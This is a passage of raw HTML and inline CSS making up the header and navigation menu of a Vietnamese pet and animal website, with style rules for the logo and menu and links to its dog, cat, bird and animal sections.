                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 35% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_10 .tdb-block-inner{
                    text-align: right;
                }.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_10 .tdb-mobile-menu-button{
                    color: var(--real-estate-black);
                }.tdi_10 .tdb-mobile-menu-button svg,
                .tdi_10 .tdb-mobile-menu-button svg *{
                    fill: var(--real-estate-black);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                }.tdi_10 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 60px;
					height: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
padding-top:25px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-right:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-right:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-right:32px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .tdb-menu > li{
                    margin-right: 42px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 42px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_24 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list,
                .tdi_24 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .tdb-menu > li{
                    margin-right: 37px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 37px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a,
				.tdi_24 .tdb-menu > li:hover > a,
				.tdi_24 .tdb-menu > li.tdb-hover > a,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_24 .tdb-menu > li.current-menu-item > a:after,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_24 .tdb-menu > li:hover > a:after,
				.tdi_24 .tdb-menu > li.tdb-hover > a:after,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://runghoangda.com/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://runghoangda.com/cho/"><div class="tdb-menu-item-text">Chó</div></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://runghoangda.com/meo/"><div class="tdb-menu-item-text">Mèo</div></a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-525"><a href="https://runghoangda.com/chim/"><div class="tdb-menu-item-text">Chim</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://runghoangda.com/dong-vat/"><div class="tdb-menu-item-text">Động vật</div></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://runghoangda.com/gioi-thieu/"><div class="tdb-menu-item-text">Giới thiệu</div></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://runghoangda.com/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
